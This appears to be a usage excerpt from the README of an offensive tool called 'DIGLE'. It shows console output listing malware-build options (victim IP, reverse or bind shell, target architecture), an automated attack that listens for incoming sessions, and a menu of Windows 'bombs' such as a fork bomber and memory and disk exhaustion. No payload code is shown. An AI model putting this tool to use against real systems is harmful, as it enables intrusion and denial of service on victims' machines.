 ┌──[DIGLE]──[127.0.12.4]─[4444]
▼
show options
Those Values (Colored green) Can Be Changed By using the 'lset' Command
Option Value Description
─────── ────── ────────────
VICTIM 127.0.12.4 Victim Ip Address, Required for all malwares
PORT 4444 Victim Port, Required for all malwares
LHOST 127.0.0.1 Your Host To Listen On For Incoming Traffics
LPORT 4444 Your Port To Listen On For Incoming Traffics
MALWARE Malware Type, Required for building malwares
PLATFORM Victim Platform, Or System, required for building malware
ACTION Malware Actions, Reverse shell, or bind and so on
ARCH Victim Architecture, Required for Cross Compiling, or Malware convertions
SYSTEM Victim Operating System, required for building Bombs
TARGET Victim Hardware Target, Required for What Hardware Will be Attacked
┌──[DIGLE]──[127.0.12.4]─[4444]
▼
attack
[+] Starting Attack...
[+] This is an Automated Attack Section....
[+] Trying to connect With 127.0.12.4 Port 4444 \n
[-] Connection Request Rejected..!
[+] Listening on port 4444 For Incoming Sessions.... (Press CTRL+C To Stop) (It Take 1 Minute Maximum)\n
^C┌──[DIGLE]──[127.0.12.4]─[4444]
▼
show windows bombs
CPU Heater (lset TARGET cpu/logic)
CPU Fork Bomber (lset TARGET cpu/fork)
DISK Empty Files Bomber (lset TARGET disk)
MEMORY Use 100% Of Memory (lset TARGET memory/heap)
MEMORY Unlimited Stack Frame Builder (lset TARGET memory/stack)
[+] Make sure to execute 'use bomb' before executing 'build' command\n
┌──[DIGLE]──[127.0.12.4]─[4444]
▼